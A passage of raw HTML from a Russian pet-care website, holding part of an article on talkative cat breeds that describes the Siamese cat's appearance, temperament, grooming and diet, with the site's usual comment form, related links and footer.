которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/a/c/1ac265e3470844150915ce16257ee94e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/a/c/1ac265e3470844150915ce16257ee94e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/a/c/1ac265e3470844150915ce16257ee94e.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/9/4/e94c400574a4e15d13e7682b91a78043.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/9/4/e94c400574a4e15d13e7682b91a78043.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/9/4/e94c400574a4e15d13e7682b91a78043.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/f/6/2f653d4af398b96ad2f4c096bcec6cb5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/f/6/2f653d4af398b96ad2f4c096bcec6cb5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/f/6/2f653d4af398b96ad2f4c096bcec6cb5.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/8/6/786d74f3e283a49bf5841694805e5802.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/8/6/786d74f3e283a49bf5841694805e5802.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/8/6/786d74f3e283a49bf5841694805e5802.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/7/5/a75370fccc771e90377af4c1131f2e5e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/7/5/a75370fccc771e90377af4c1131f2e5e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/7/5/a75370fccc771e90377af4c1131f2e5e.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/1/97177075e4668767c59051033d1c04c2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/1/97177075e4668767c59051033d1c04c2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/1/97177075e4668767c59051033d1c04c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/a/a/3aaf14cf92d260ffd2fa6186f515f911.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/a/a/3aaf14cf92d260ffd2fa6186f515f911.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/a/a/3aaf14cf92d260ffd2fa6186f515f911.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl></div></div><p>Сиамская кошка – необычайно гибкое, стройное и грациозное животное. У нее вытянутый скелет, но при этом мускулистые плечи и бедра. На небольшой голове расположены треугольные уши, а ярко-голубые глаза миндалевидной формы идеально сочетаются с общим окрасом тела. У сиамов длинные тонкие лапы и длинный вытянутый хвост, чуть сужающийся к концу.</p><h3>Характер</h3><p>Сиамские кошки очень активные и жизнерадостные животные. Они обожают подвижные игры, погоняться за игрушкой, половить фантик на веревочке. Также сиамы отличаются «болтливостью» и громким, пронзительным, немного скрипучим голосом. Ни одно событие в доме не останется без их пристального внимания и активного участия. Сиамские кошки очень привязаны к своим хозяевам: радостно встречают их после работы, ласкаются и часто устраивают себе уютное гнездышко в кровати владельца. При этом они достаточно ревнивы, поэтому редко уживаются с другими домашними животными, за исключением представителей своей породы. С детьми сиамы также хорошо ладят, при условии, что ребенок будет относиться к животному с уважением и не станет дергать его за хвост или гонять по квартире.</p><p>Сиамы ненавидят одиночество, поэтому если вас часто не бывает дома, при возможности заведите животному пару или же обеспечьте питомцу развлечения, иначе рискуете, вернувшись, обнаружить изодранные шторы и обивку дивана, а также клочья бумаги по всей квартире. Многие владельцы сиамов отмечают, что успокоить разыгравшееся животное помогают видеозаписи с природными пейзажами или играющими кошками.</p><h3>Уход и содержание</h3><p>Поскольку у сиамов короткая шерсть, практически не имеющая подшерстка, ухаживать за ними просто. Достаточно вычесывать питомца примерно раз в неделю деревянным гребнем или, проводя мокрой рукой, собрать отмершие волоски. Обязательно регулярно чистите кошке ватным тампоном уши от скопившейся грязи и серы и зубы, так как сиамы имеют предрасположенность к стоматологическим проблемам. Обратитесь к ветеринару, он подскажет вам какую специальную пасту можно приобрести. Также нужно регулярно подстригать кончики когтей специальной когтерезкой и купить питомцу удобную когтеточку.</p><p>Не стоит отпускать сиамских кошек одних на улицу; лучше выгуливайте их на шлейке в парках, где они с удовольствием будут исследовать кусты и охотиться на бабочек в травке.</p><p>Что касается питания, то предпочтительнее для сиамов будут профессиональные корма. Если вы все же решите кормить кошку «натуралкой», помните, что далеко не все деликатесы с вашего стола подойдут питомцу. Лучше, если 30% рациона будет составлять рыба, ведь избыток мяса может вызвать потемнение шерсти. Хорошо подходит говядина, мясо кролика, курица, главное – в отваренном виде. В рацион можно добавить сливочное масло, яичный желток, немного вареного риса или овсяных хлопьев. А вот от колбасы, макарон или бобов следует отказаться, так как они могут вызвать расстройство пищеварения. Также следите, чтобы у питомца постоянно в миске была чистая свежая вода.</p><h2>Почему большинство котов боятся воды?</h2><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2F7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu%2F&amp;t=7%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B5%D0%B9%20%C2%AB%D0%B1%D0%BE%D0%BB%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D1%81%D1%82%D1%8C%D1%8E%C2%BB"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2F7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu%2F&amp;text=7%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B5%D0%B9%20%C2%AB%D0%B1%D0%BE%D0%BB%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D1%81%D1%82%D1%8C%D1%8E%C2%BB"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2F7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu%2F&amp;title=7%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%D0%B2%D0%BE%D0%B5%D0%B9%20%C2%AB%D0%B1%D0%BE%D0%BB%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D1%81%D1%82%D1%8C%D1%8E%C2%BB"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7-porod-kosek-kotorye-otlicautsa-svoej-boltlivostu/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aeac94ce229e5b239686ffa8e38c50be" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>девять &#8722; восемь = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="4ygb151z4b" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769024483" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='149836' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="mhw6dji6" value="xy6am93mmsye" ><input type="hidden" name="zxf5w9kd" value="d6272ckgnjf4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/pocemu-koski-ne-vsegda-otzyvautsa-na-svoe-ima/" rel="bookmark">Почему кошки не всегда отзываются на своё имя?</a></li><li><a href="https://klkfavorit.ru/posagovaa-instrukcia-po-izgotovleniu-igrovogo-kompleksa-dla-koski/" rel="bookmark">Игровой комплекс для кошек своими руками</a></li><li><a href="https://klkfavorit.ru/10-naucno-obosnovannyh-pricin-zavesti-kota/" rel="bookmark">10 научно обоснованных причин завести кота</a></li><li><a href="https://klkfavorit.ru/gde-iskat-kosku-kotoraa-vypala-v-okno/" rel="bookmark">Где искать кошку, которая выпала в окно</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" 